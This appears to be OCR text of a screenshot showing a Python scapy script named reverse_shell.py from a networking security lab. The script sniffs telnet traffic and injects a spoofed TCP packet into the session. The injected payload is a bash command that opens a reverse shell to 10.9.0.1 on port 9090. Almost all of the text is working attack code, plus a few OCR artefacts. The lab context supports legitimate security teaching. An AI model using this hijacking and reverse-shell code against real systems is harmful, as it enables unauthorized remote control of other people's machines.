 Open
reverse_shell.py
~/Lab2/Labsetup/volumes
Save
*Untitled Document 1
reverse_shell.py
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 def TCP_spoof(pkt):
5 ip = IP(src = pkt[IP].dst, dst = pkt[IP].src)
6 tcp = TCP(sport = pkt[TCP].dport, dport = pkt[TCP].sport, flags =
"A", seq=pkt[TCP].ack+5, ack = pkt[TCP].seq+len(pkt[TCP].payload))
7 data = "\r /bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1 \r"
8 pkt = ip/tcp/data
9 send(pkt, iface = "br-f8cffa32105f", verbose = 0)
10
11 pkt = sniff(i face = 'br-f8cffa32105f', filter = 'tcp and src host 10.9.0.5
and src port 23', prn = TCP_spoof)
12
Python 3 Tab Width: 8 Ln 6, Col 100 INS